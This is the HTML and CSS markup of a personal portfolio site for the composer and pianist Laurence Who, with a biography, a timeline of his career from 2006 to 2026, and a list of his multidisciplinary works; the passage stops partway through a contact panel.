.sun{display:none;fill:none;stroke:#ffd98a;stroke-width:1.6;stroke-linecap:round}html.night .night-btn{background:#2c3238}html.night .night-btn .moon{display:none}html.night .night-btn .sun{display:inline}#citymap rect,#citymap path,#citymap polygon,#citymap text{transition:fill 1.2s ease,stroke 1.2s ease,opacity 1.2s ease}.map-night,.map-wins{opacity:0;transition:opacity 1.6s ease,transform 550ms cubic-bezier(.3,0,.2,1)!important}html.dragging .map-night,html.dragging .map-wins{transition:opacity 1.6s ease!important}#wins .win{opacity:0;transition:opacity .8s ease}html.night .map-night,html.night .map-wins{opacity:1}html.night #wins .win.on{opacity:var(--o,.7)}html.night body{background:#1b2026!important}html.night #citymap rect[fill="#e6e8e5"]{fill:#1b2026}html.night #citymap path[fill="#dcdfdb"]{fill:#272d34;stroke:#2f363e}html.night #citymap path[fill="#d4d6d2"],html.night #citymap path[fill="#d0d3cf"]{fill:#2b3138;stroke:#353c45}html.night #citymap [stroke="#fff"]{stroke:#2f353c}html.night #citymap [stroke="#d3d6d2"]{stroke:#14181c}html.night #citymap [stroke="#f6f6f4"]{stroke:#30363d}html.night #citymap polygon[fill="#f6f6f4"]{fill:#2a3037;stroke:#30363d}html.night #citymap polygon[fill="#e1e8dd"]{fill:#1c2924}html.night #citymap [fill="#d3e1e7"]{fill:#0f2230}html.night #citymap [stroke="#d3e1e7"]{stroke:#0f2230}html.night #citymap [stroke="#c3d4db"]{stroke:#0a1822}html.night .lw-road{fill:#e8eaed}html.night .lw-district{fill:#9aa0a6;stroke:#1b2026}html.night .lw-street{fill:#8a9199}html.night #town .poi .name,html.night #town .poi .wname{fill:#e8eaed;stroke:#1b2026}html.night #town .poi .what{fill:#9aa0a6;stroke:#1b2026}html.night #town .poi .foot{fill:#3a4149;stroke:#4a525b}html.night #town .main .disc{stroke:#1b2026}html.night #cars .beam{display:inline;fill:#ffe7a8;fill-opacity:.28}html.night #cars .car rect:first-of-type{stroke:#1b2026}html.night #town .main .disc,html.night #town .main .stem{fill:#e8eaed}html.night #town .main .glyph{stroke:#1b2026;color:#1b2026}html.night #town .work .disc{fill:#2c3238;stroke:#e8eaed}html.night #town .work .glyph{stroke:#e8eaed;color:#e8eaed}html.night #town .work .stem{fill:#e8eaed}.lw-search{position:fixed;left:12px;top:calc(var(--vis-top,0px) + 12px);z-index:65;width:min(408px,calc(100vw - 24px));height:48px;display:flex;align-items:center;gap:6px;padding:0 6px 0 16px;background:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15);font-family:var(--gf);box-sizing:border-box}.lw-search .ic{width:20px;height:20px;flex:0 0 20px;fill:none;stroke:#5f6368;stroke-width:1.8;stroke-linecap:round}.lw-search input{flex:1;min-width:0;height:100%;border:0;outline:0;background:none;font:400 15px/20px var(--gf);color:#202124}.lw-search input::-webkit-search-cancel-button{display:none}.lw-search .clr{width:36px;height:36px;border:0;border-radius:50%;background:none;color:#5f6368;font:400 20px/36px var(--gf);cursor:pointer;padding:0}.lw-search .res{position:absolute;left:0;right:0;top:54px;margin:0;padding:6px 0;list-style:none;background:#fff;border-radius:14px;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15);max-height:60vh;overflow-y:auto}.lw-search .res li{display:grid;grid-template-columns:36px 1fr;column-gap:12px;align-items:center;padding:8px 16px;cursor:pointer}.lw-search .res li:hover{background:#f1f3f4}.lw-search .res li.none{display:block;color:#5f6368;font-size:14px;cursor:default}.lw-search .ri{grid-row:1/3;width:32px;height:32px;border-radius:50%;background:#f1f3f4;color:#3c4043;display:grid;place-items:center}.lw-search .ri svg{width:18px;height:18px}.lw-search .rt{font:500 14px/20px var(--gf);color:#202124}.lw-search .rs{font:400 12.5px/16px var(--gf);color:#5f6368}@media (min-width:641px){#menu-overlay,#contact-overlay,#youtube-overlay,#help-overlay,#timeline-overlay{padding-top:72px!important}}@media (max-width:640px){.lw-search{left:10px;right:10px;width:auto;top:calc(var(--vis-top,0px) + 10px)}.night-btn{top:calc(var(--vis-top,0px) + 68px);bottom:auto;right:10px}}html.night .lw-search,html.night .lw-search .res{background:#2c3238}html.night .lw-search input,html.night .lw-search .rt{color:#e8eaed}html.night .lw-search .rs,html.night .lw-search .clr{color:#9aa0a6}html.night .lw-search .ic{stroke:#9aa0a6}html.night .lw-search .ri{background:#3a4149;color:#e8eaed}html.night .lw-search .res li:hover{background:#3a4149}@media (max-width:640px){html:has(.overlay-layer.is-open) .night-btn,html:has(.timeline-overlay.is-open) .night-btn{display:none}}.name-tip{position:fixed;z-index:66;padding:12px 16px;background:#fff;border-radius:12px;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15);font-family:var(--gf);box-sizing:border-box;pointer-events:none}.name-tip .nt-n{font:500 16px/22px var(--gf);color:#202124}.name-tip .nt-l{margin-top:2px;font:400 13px/18px var(--gf);color:#5f6368}html.night .name-tip{background:#2c3238}html.night .name-tip .nt-n{color:#e8eaed}html.night .name-tip .nt-l{color:#9aa0a6}html.dragging .map-backdrop,html.dragging .map-layer,html.dragging #town{transition:none!important}.map-flow .flow{stroke:#f1f7fa;stroke-width:1.6;stroke-dasharray:5 15;animation:lw-flow 4.5s linear infinite;opacity:.9}@keyframes lw-flow{to{stroke-dashoffset:-40}}html.night .map-flow .flow{stroke:#2a4a5c;opacity:.8}@media (prefers-reduced-motion:reduce){.map-flow .flow{animation:none}}#town{will-change:transform}.map-raster{position:fixed;left:50%;top:50%;width:max(100vw,150vh);height:max(66.6667vw,100vh);margin-left:calc(max(100vw,150vh)/-2);margin-top:calc(max(66.6667vw,100vh)/-2);z-index:-1;pointer-events:none;background:#e6e8e5;box-shadow:0 0 0 3000px #e6e8e5;transform:translate(var(--px,0px),var(--py,0px));transition:transform 550ms cubic-bezier(.3,0,.2,1);will-change:transform}.map-raster.night-raster{background:#1b2026;box-shadow:0 0 0 3000px #1b2026;opacity:0;transition:transform 550ms cubic-bezier(.3,0,.2,1),opacity 1.2s ease}html.night .map-raster.night-raster.ready{opacity:1}html.dragging .map-raster{transition:none!important}html.dragging .map-raster.night-raster{transition:opacity 1.2s ease!important}html.rastered #citymap{display:none}html.rastered .map-night{display:none}@supports (height:100dvh){.map-raster{width:max(100vw,150dvh);height:max(66.6667vw,100dvh);margin-left:calc(max(100vw,150dvh)/-2);margin-top:calc(max(66.6667vw,100dvh)/-2)}}
.lw-sr{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;clip-path:inset(50%)!important;white-space:nowrap!important;border:0!important}:focus{outline:none}:focus-visible{outline:2px solid currentColor!important;outline-offset:3px!important;border-radius:999px}#town .poi:focus-visible{outline:none!important}#town .poi:focus-visible .name:not(.lw-halo){text-decoration:underline}#lw-back{position:fixed;left:calc(18px + env(safe-area-inset-left,0px));bottom:calc(18px + env(safe-area-inset-bottom,0px));z-index:60;width:34px;height:34px;border-radius:50%;border:1px solid #000;background:#fff;color:#000;display:grid;place-items:center;cursor:pointer;opacity:.55;transition:opacity .25s;padding:0}#lw-back:hover,#lw-back:focus-visible{opacity:1}#lw-back svg{width:14px;height:14px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}body.lw-hero-on #lw-back{display:none}html.lw-focus #lw-back{opacity:0;pointer-events:none}html.night #lw-back{background:#000;color:#fff;border-color:#fff}
.lw-hlpath{display:none!important}#maplabels .lw-street.lw-hl,#maplabels .lw-road.lw-hl{opacity:1!important;font-weight:700!important;transition:fill .3s,opacity .3s}</style><style>.map-raster{-webkit-mask-image:linear-gradient(90deg,transparent,#000 9%,#000 91%,transparent),linear-gradient(180deg,transparent,#000 9%,#000 91%,transparent);-webkit-mask-composite:source-in;mask-image:linear-gradient(90deg,transparent,#000 9%,#000 91%,transparent),linear-gradient(180deg,transparent,#000 9%,#000 91%,transparent);mask-composite:intersect}body:not(.lw-hero-on){background:#fff!important}html.night body:not(.lw-hero-on){background:#000!important}html.night .map-raster:not(.night-raster){visibility:hidden}#lw-hero{bottom:-2px!important;height:auto!important}html:has(body.lw-hero-on),body.lw-hero-on{background:#1a1a1a!important}html.night #menu-panel,html.night #contact-panel,html.night #youtube-panel,html.night #help-panel{background:#0d0d0d!important}html.night #menu-panel .work-summary:hover{background:#1a1a1a!important}html.dragging{cursor:grabbing!important;user-select:none;-webkit-user-select:none}#town{will-change:transform}html.dragging #town *{pointer-events:none}</style><style>html.night :is(#menu-panel,#contact-panel,#youtube-panel,#help-panel,#timeline-panel,#preview-panel) :is(.work-name,.definition-word,.definition-body,.cv-copy,.place-name,.menu-heading,.contact-heading,a,span:not([class])){color:#fff!important;-webkit-text-fill-color:#fff}html.night :is(#menu-panel,#contact-panel,#youtube-panel,#help-panel,#timeline-panel,#preview-panel) :is(.work-subtitle,.work-people,.contact-case-title,.definition-kind,.definition-pronunciation,.sense-number,.place-what){color:#a8a8a8!important;-webkit-text-fill-color:#a8a8a8}</style></head><body class="lw-hero-on" style="background:rgb(255,255,255)"><main class="lw-sr" id="lw-content"><h1>Laurence Who (Lawrence Hu), multidisciplinary creative producer</h1><p>Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.</p><section lang="en"><h2>who i am</h2><p>Laurence Who is an artist, author of Asombros (a concerto for magician and ensemble, created with illusionists Diego Allegri and Nicolò Tosin) and of the saga The Great Silence (created with more than fifty artists). He writes polytonal chamber music, post-minimalist operas, songs, hip-hop and lo-fi productions, electroacoustic music, improvisations and hybrid compositions. He graduated with the highest marks and honours in Piano and Chamber Music. His signature piece is George Gershwin’s Rhapsody in Blue.</p></section><section><h2>works &amp; projects</h2><ul><li><h3>Freeland</h3><p>art installation for violin, cello, piano, and painting</p></li><li><h3>…a lapide ad astra</h3><p>for piano, double bass, harp, dancer, and sculpture</p></li><li><h3>Rapsodia in Viola</h3><p>for viola and flowers</p></li><li><h3>Asombros</h3><p>concerto for magician and orchestra</p></li><li><h3>Be Like Water</h3><p>short film for illustrator, piano, baroque voice, and narrator</p></li><li><h3>Modern Times</h3><p>for two pianos</p></li><li><h3>The Planets</h3><p>for two pianos and video</p></li><li><h3>Papatūānuku</h3><p>conceptual book and score</p></li><li><h3>The Road</h3><p>piano recital across America</p></li><li><h3>Concord Sonata</h3><p>programme booklet · Charles Ives, Piano Sonata No. 2</p></li></ul></section><nav aria-label="site"><ul><li>gallery — works &amp; projects</li><li>cinema — watch &amp; listen</li><li>post office — write to me</li><li>info — who i am</li><li>embassy — italiano</li></ul></nav></main><a id="lw-wordmark" href="#" aria-label="laurence who">laurence who</a><section id="lw-hero" aria-label="laurence who" style="--lw-hero-bg:url(hero-bg.webp);--lw-hero-fg:url(hero-person.webp)"><div class="lw-bg" aria-hidden="true"></div><!-- layers: .lw-bg (z1 crowd photo), .tx (z2 headline), .lw-fg (z3 person cutout), .act (z4 buttons) --><div class="lw-fg" aria-hidden="true"></div><div class="tx"><p class="lw-h1" aria-hidden="true">multidisciplinary creative producer<br>laurence who</p></div><div class="act"><button class="ex" type="button" id="lw-explore">enter <span aria-hidden="true">→</span></button><button class="ln" type="button" id="lw-ita"></button></div></section><div class="site-shell"><svg class="map-backdrop" viewBox="0 0 2400 1600" preserveAspectRatio="xMidYMid slice" aria-hidden="true"><g id="mapmove"><g id="citymap"></g></g></svg><script defer src="assets/s2.js"></script><main class="main-stage"><section class="content-cluster" aria-label="Laurence Who"><div id="cycle-target" class="cycle-target" role="button" tabindex="0" aria-label="Show dictionary definition"><div id="title-state" class="content-state is-active" aria-hidden="false"><div class="title-word" tabindex="0"><span data-template-id="main-title" style="color:#10100f;font-weight:500;font-size:32px;letter-spacing:-0.085rem;line-height:0.82">laurence who</span></div></div><div id="definition-state" class="content-state" aria-hidden="true"><article class="dictionary-entry" aria-label="Dictionary definition"><div class="dictionary-head"><p data-template-id="definition-word" class="definition-word" style="color:#10100f;font-weight:500;font-size:16px;letter-spacing:-0.065rem;line-height:0.9">laurence who</p><div class="dictionary-meta"><span data-template-id="definition-kind" class="definition-kind" style="color:rgba(16,16,15,0.6);font-weight:500;font-size:11px;letter-spacing:0.1rem">noun</span><p data-template-id="definition-pronunciation" class="definition-pronunciation" style="color:rgba(16,16,15,0.6);font-weight:400;font-style:italic;font-size:16px">/loˈrɛntso riˈtakko/</p></div></div><div class="dictionary-sense"><span class="sense-number">1.</span><p data-template-id="definition-body" class="definition-body" style="color:#10100f;font-weight:400;font-size:16px;letter-spacing:-0.025rem;line-height:1.32">An identity born and built from the <strong style="color:#a83232">multitude of people</strong> who form the artist, from the records of thousands of ancestors to the stars of the present that illuminate the future. An eclectic artist and disciple of the hands, he sees Art as the expression of a single architecture of emotions. Consequently, he creates projects that contain multiple forms of art, conceived as different ways of expressing the same emotions.</p></div></article></div><div id="cv-state" class="content-state" aria-hidden="true"><article class="cv-panel"><div class="cv-grid"><p data-template-id="cv-copy" class="cv-copy" style="color:#10100f;font-weight:400;font-size:16px;letter-spacing:-0.015rem;line-height:1.46">Laurence Who is an artist, author of Asombros (a concerto for magician and ensemble, created in collaboration with illusionists Diego Allegri and Nicolò Tosin) and of the saga The Great Silence (created in collaboration with more than fifty artists, including multimedia artist Andrew Quinn, architect Alfonso Firmani, sculptor Calogero Condello, and many others).

He has written music for Luca Trabucco, Stefano Sciascia, Duo LaRoi, Duo En Blanc Et Noir, Trio Ives, Duo Morpheus, and many others, including the short films Crisalide and Invisibili by Valentina Ercolini. He writes polytonal chamber music, post-minimalist operas, songs, hip-hop and lo-fi productions, electroacoustic music, improvisations, hybrid compositions, and conceptual art exercises. In the past, he wrote news reports and in-depth articles about professional wrestling.

He graduated with the highest marks, honours, and an honorary mention in both Piano and Chamber Music, and was recognised among the Young People of Distinction of the Municipality of Udine. He mainly performs “free” music (American music and niche repertoire), using in particular the sculpture Marilyn from the catalogue of sculptor Franco Maschio to perform Charles Ives’s Concord Sonata and his own trio piece Somewhere In My Heart, although his signature piece is George Gershwin’s Rhapsody in Blue.

Laurence Who is an identity born and built from the multitude of people who make up the artist, from the records of thousands of ancestors to the stars of the present that illuminate the future. An eclectic artist and a disciple of the hands, he sees Art as the expression of a single architecture of emotions. Consequently, he creates projects that encompass multiple art forms, conceived as different ways of expressing the same emotions.</p></div></article></div></div><div class="under-stage" id="under-stage"><div class="download-row"><button id="download-button" data-template-id="download-button" class="download-button" type="button" style="background:transparent;color:#10100f;font-weight:500;font-size:11px;letter-spacing:0.06rem">Download CV</button><button id="timeline-open" data-template-id="timeline-button" class="timeline-button" type="button" style="background:transparent;color:#10100f;font-weight:500;font-size:11px;letter-spacing:0.06rem">Timeline</button></div><span id="discipline-link" data-template-id="discipline-link" class="discipline-signature" style="color:#10100f;font-weight:500;font-size:14px;letter-spacing:0.055rem">architect of emotions</span></div></section></main><div class="menu-cluster" aria-label="Homepage menu controls"><button id="youtube-control" class="youtube-control" type="button" aria-label="Laurence Who on YouTube" aria-haspopup="dialog" aria-expanded="false"><svg class="napkin-mark" viewBox="0 2.4 16 19.2" aria-hidden="true"><path d="M15 3V21L1.5 12Z"></path></svg></button><button id="help-fork" class="help-control" type="button" aria-label="Table manners" aria-haspopup="dialog" aria-expanded="false"><svg class="fork-mark" viewBox="6 2.4 10 19.2" aria-hidden="true"><path d="M7 3v5M11 3v5M15 3v5M7 8c0 2.4 1.4 3.8 4 4.3V21M11 12.3c2.6-.5 4-1.9 4-4.3M7 8h8"></path></svg></button><button id="contact-control" class="contact-control" type="button" aria-label="Contact Laurence Who" aria-haspopup="dialog" aria-expanded="false"><svg class="lucide lucide-mail" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m22 7-8.991 5.727a2 2 0 0 1-2.009 0L2 7"/><rect x="2" y="4" width="20" height="16" rx="2"/></svg></button><button id="help-knife" class="help-control" type="button" aria-label="Table manners" aria-haspopup="dialog" aria-expanded="false"><svg class="fork-mark knife-mark" viewBox="6 2.4 10 19.2" aria-hidden="true"><path d="M11 21V3c-2.4 1.8-3.4 5-3.4 8.6V12H11"></path></svg></button><button id="menu-square" data-template-id="menu-square" class="menu-square" type="button" aria-label="Open menu" aria-haspopup="dialog" aria-expanded="false" style="background:#10100f"></button><button id="lang-toggle" class="lang-toggle" type="button" aria-label="Passa all’italiano"><span>ITA</span></button><button id="manners-square" type="button" aria-label="Table manners" aria-haspopup="dialog"></button><p id="menu-prompt" class="menu-prompt" aria-hidden="true" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:13px">the menu</p></div><svg id="square-guide" aria-hidden="true"><path id="guide-line"></path><path id="guide-label-path" style="fill:none;stroke:none"></path><text id="guide-label" style="font-family:'Work Sans',sans-serif;font-size:8.5px;letter-spacing:.22em;fill:#a83232;opacity:0;transition:opacity 700ms ease"><textPath href="#guide-label-path" startOffset="50%" text-anchor="middle">ROAD 259</textPath></text></svg><div id="vis-probe" aria-hidden="true" style="position:absolute;left:0;top:0;width:1px;height:100%;pointer-events:none;visibility:hidden"></div><div id="timeline-overlay" class="timeline-overlay" aria-hidden="true"><section id="timeline-panel" class="timeline-panel" role="dialog" aria-modal="true" aria-labelledby="timeline-heading" tabindex="-1"><button id="timeline-close" class="timeline-close" type="button" aria-label="Close timeline">×</button><h2 id="timeline-heading" class="timeline-title">A Life</h2><dl class="timeline-list" id="timeline-list"><div class="timeline-item"><dt class="timeline-year">
2006
</dt><dd class="timeline-description">
Begins piano lessons with Federica Repini at Fondazione Bon.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2011
</dt><dd class="timeline-description">
Enters the Conservatorio di Udine.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2012
</dt><dd class="timeline-description">
Continues studies with Fabiana Barbini.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2013
</dt><dd class="timeline-description">
Continues studies with Massimiliano Ferrati.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2015
</dt><dd class="timeline-description">
Enrolls at the Liceo Artistico “G. Sello.”
</dd></div><div class="timeline-item"><dt class="timeline-year">
2016
</dt><dd class="timeline-description">
Starts watching professional wrestling, soon writing news coverage and features on it.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2017
</dt><dd class="timeline-description">
Completes core studies at Udine; begins the triennio there with Luca Trabucco; begins the Architettura e ambiente section of the liceo.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2018
</dt><dd class="timeline-description">
Named among the Giovani di Pregio of the Comune di Udine; begins the first drafts of what will become <em>The Great Silence</em>.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2019
</dt><dd class="timeline-description">
Starts writing what will become <em>Asombros</em>.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2020
</dt><dd class="timeline-description">
Finishes high school with a thesis/final project titled <em>T.O.E. Museum</em> (Theory of Everything Museum); leaves the triennio at Udine in its final year to follow Trabucco to the Conservatorio di Trieste.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2021
</dt><dd class="timeline-description">
Finishes the triennio in Trieste with top marks, with a graduation program built entirely around Gershwin — two waltzes in C, <em>Rhapsody in Blue</em>, and more.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2022
</dt><dd class="timeline-description">
Enrolls in the Chamber Music degree track at the Conservatorio di Trieste.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2023
</dt><dd class="timeline-description">
Writes the first actual chapter of <em>The Great Silence</em>. Develops De Quervain tendonitis in his right hand. Sits two exams and graduates the Biennio in Pianoforte on 13 July, with top marks and honorable mention, despite the injury. Starts a contemporary-piano course in Pinerolo with Emanuele Arciuli in the second half of the year.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2024
</dt><dd class="timeline-description">
Wins first prize and the critics’ prize at Premio Argento and the Premio Lilian Caraian with Duo En Blanc Et Noir. Debuts with his trio at the Auditorium Rai FVG in Trieste on 11 September — and the same tendonitis flares up again the very next morning. Plays a second concert with the trio on 14 September, then stops playing entirely and steps away from the conservatorio for about a year.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2025
</dt><dd class="timeline-description">
Wins the absolute platinum prize at the WTPA Finland competition with Duo En Blanc Et Noir. Publishes his first book, <em>Children of Silence</em>, in August. Conceives the Laurence Who identity in the second half of the year.
</dd></div><div class="timeline-item"><dt class="timeline-year">
2026
</dt><dd class="timeline-description">
Graduates the Chamber Music degree in March, with top marks and honorable mention. Formally establishes the Laurence Who identity, and brings together a wide cluster of long-developing projects — concert works, chamber collaborations, an art book, and a live experimental film — consolidating years of separate threads into a single active body of work.
</dd></div></dl></section></div><div id="menu-overlay" class="overlay-layer" aria-hidden="true"><section id="menu-panel" data-template-id="menu-panel" class="canva-panel overlay-panel menu-panel" role="dialog" aria-modal="true" aria-labelledby="menu-heading" tabindex="-1" style="background:rgb(255,255,255)"><header class="menu-topline"><div style="display:flex;align-items:center;gap:1rem"><h2 id="menu-heading" data-template-id="menu-heading" class="menu-heading" style="color:#10100f;font-weight:500;font-size:11px;letter-spacing:0.13rem">Today’s Menu</h2><span id="copyright-copy" class="copyright-copy"></span></div><button id="menu-close" data-template-id="menu-close" class="close-button" type="button" aria-label="Close menu" style="background:transparent;color:#10100f;font-weight:400;font-size:18px">×</button></header><div class="works-scroll"><details id="menu-manners" class="menu-manners" hidden><summary><span id="menu-manners-title">Info</span></summary><ul class="help-list mm-list"></ul></details><h3 id="menu-today" class="menu-today" hidden>Today’s Menu</h3><ol class="works-list"><li class="work-entry"><div class="work-summary" data-work="freeland" data-doc="freeland" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Freeland</span><span data-template-id="freeland-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">art installation for violin, cello, piano, and painting</span><span class="work-people">Laurence Who · Tijana Drinić · Emanuele F. Ruzzier</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="lapide" data-doc="lapide" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">…a lapide ad astra</span><span data-template-id="lapide-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">for piano, double bass, harp, dancer, and sculpture</span><span class="work-people">Laurence Who · Stefano Sciascia · Lorenzo Flori · Milica Horvat · Marta Chiusso · Andrew Quinn</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="viola" data-doc="viola" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Rapsodia in Viola</span><span data-template-id="viola-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">for viola and flowers</span><span class="work-people">Duo Morpheus · Milena Petković · Laurence Who</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="asombros" data-doc="asombros" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Asombros</span><span data-template-id="asombros-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">concerto for magician and orchestra</span><span class="work-people">Gabinete radiofónico de ilusiones · Isacco Lenhardt · Nicolò Tosin · Diego Allegri · Trio Ives · Duo Morpheus</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="water" data-doc="water" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Be Like Water</span><span data-template-id="water-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">short film for illustrator, piano, baroque voice, and narrator</span><span class="work-people">Laurence Who · Simone Pinna · Evita Bertolini · Isacco Lenhardt</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="modern" data-doc="modern" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Modern Times</span><span data-template-id="modern-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">for two pianos</span><span class="work-people">Duo En Blanc Et Noir · Matteo Di Bella · Laurence Who</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="planets" data-doc="planets" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">The Planets</span><span data-template-id="planets-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">for two pianos and video</span><span class="work-people">Duo En Blanc Et Noir · Lorenzo Bosich · Andrew Quinn</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="papa" data-doc="papa" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Papatūānuku</span><span data-template-id="papa-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">conceptual book and score</span><span class="work-people">Laurence Who</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="road" data-doc="road" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">The Road</span><span data-template-id="road-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">piano recital across America</span><span class="work-people">Laurence Who</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="concord" data-doc="concord" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Concord Sonata</span><span data-template-id="concord-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">programme booklet · Charles Ives, Piano Sonata No. 2</span><span class="work-people">Laurence Who</span></span></div></li></ol></div></section></div><div id="help-overlay" class="overlay-layer" aria-hidden="true"><section id="help-panel" class="overlay-panel help-panel" role="dialog" aria-modal="true" aria-labelledby="help-heading" tabindex="-1"><header class="menu-topline"><h2 id="help-heading" class="menu-heading">Info</h2><button id="help-close" class="close-button" type="button" aria-label="Close table manners">×</button></header><ul class="help-list"><li><span class="help-icon"><span class="help-dot"></span></span><span id="help-click">Click anywhere to discover more about the artist.</span><span class="help-num">1</span></li><li><span class="help-icon"><svg class="pin-ic" viewBox="-15 -15 30 30" aria-hidden="true"><circle r="14" fill="#10100f"/><g fill="none" stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"><rect x="-6.5" y="-5" width="13" height="10" rx="1"/><path d="M-6.5 3.2L-2 -1L1 2L3 0L6.5 3.2"/><circle cx="2.6" cy="-2.2" r="1.1"/></g></svg></span><span id="help-square">The Gallery: artworks and projects.</span><span class="help-num">2</span></li><li><span class="help-icon"><svg class="pin-ic" viewBox="-15 -15 30 30" aria-hidden="true"><circle r="14" fill="#10100f"/><g fill="none" stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"><rect x="-6.5" y="-4.6" width="13" height="9.2" rx="1"/><path d="M-6.5 -4.2L0 1L6.5 -4.2"/></g></svg></span><span id="help-plate">The Post Office: write to me.</span><span class="help-num">3</span></li><li><span class="help-icon"><svg class="pin-ic" viewBox="-15 -15 30 30" aria-hidden="true"><circle r="14" fill="#10100f"/><g fill="none" stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"><rect x="-6.5" y="-5" width="13" height="10" rx="1.5"/><path d="M-1.8 -2.6V2.6L2.8 0Z" fill="#fff"/></g></svg></span><span id="help-napkin">The Cinema: see and listen to me.</span><span class="help-num">4</span></li><li><span class="help-icon"><svg class="pin-ic" viewBox="-15 -15 30 30" aria-hidden="true"><circle r="14" fill="#10100f"/><g fill="none" stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"><circle r="6"/><path d="M-6 0H6M0 -6C-3 -3 -3 3 0 6M0 -6C3 -3 3 3 0 6"/></g></svg><span class="help-lang" hidden>ITA</span></span><span id="help-lang">L’Ambasciata: cambia lingua quando vuoi.</span><span class="help-num">5</span></li></ul></section></div><div id="preview-overlay" class="overlay-layer" aria-hidden="true"><section id="preview-panel" class="overlay-panel preview-panel" role="dialog" aria-modal="true" aria-labelledby="preview-heading" tabindex="-1"><header class="menu-topline"><h2 id="preview-heading" class="menu-heading">Preview</h2><button id="preview-close" class="close-button" type="button" aria-label="Close preview">×</button></header><div class="preview-body"><div class="preview-loading" id="preview-loading">loading…</div><div class="lw-pvfb" id="lw-pvfb"></div><iframe id="preview-frame" title="Preview" allow="autoplay" loading="eager"></iframe></div><div class="preview-foot"><a id="preview-open" href="#" target="_blank" rel="noopener">open ↗</a><a id="preview-download" href="#" target="_blank" rel="noopener">download ↓</a></div></section></div><div id="youtube-overlay" class="overlay-layer" aria-hidden="true"><section id="youtube-panel" class="overlay-panel youtube-panel" role="dialog" aria-modal="true" aria-labelledby="youtube-heading" tabindex="-1"><header class="menu-topline"><h2 id="youtube-heading" class="menu-heading">YouTube</h2><button id="youtube-close" class="close-button" type="button" aria-label="Close YouTube">×</button></header><div class="youtube-body"><div class="youtube-frame" id="youtube-frame" hidden></div><ul class="video-grid" id="video-grid"></ul></div><div class="youtube-foot"><a id="youtube-channel-link" href="https://www.youtube.com/@laurencewho" target="_blank" rel="noopener">open the channel on YouTube ↗</a></div></section></div><div id="contact-overlay" class="overlay-layer" aria-hidden="true"><section id="contact-panel" class="overlay-panel contact-panel" role="dialog" aria-modal="true" aria-labelledby="contact-heading" tabindex="-1"><header class="contact-header"><h2 id="contact-heading" data-template-id="contact-heading" class="contact-heading" style="color:#10100f;font-weight:500;font-size:24px"></h2><span id="contact-case-title" class="contact-case-title" aria-label="Case reference"></span><button id="contact-close" data-template-id="contact-close" class="close-button" type="button" aria-label="Close contact form" style="background:transparent;color:#10100f;font-weight:400;font-size:18px">×</button></header><div class="contact-manual"><p id="contact-time" class="contact-time">My current date &amp; time (GMT+2) — <time 